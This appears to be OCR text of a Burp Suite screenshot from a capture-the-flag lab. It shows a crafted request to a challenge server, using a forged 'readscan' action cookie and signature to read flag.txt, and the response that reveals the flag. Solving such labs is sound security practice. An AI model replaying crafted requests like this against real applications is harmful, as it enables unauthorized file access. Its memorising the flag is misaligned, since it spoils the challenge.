 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel < > Target: http://66c0afb1-a612-43e0-95db-19191c405d58.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: ec888b8e-b9b3-4793-b3f0-65e7db63a83b.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://66c0afb1-a612-43e0-95db-19191c405d58.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: action=readscan;sign=1974afe6bcee4da9c3f8f609ad212f3e
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Aug 2022 04:29:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{3936ada0-16b1-47c0-864c-c9ad7cae04c0}\n"}
Search...
0 matches
INSPECTOR
Done
223 bytes | 72 millis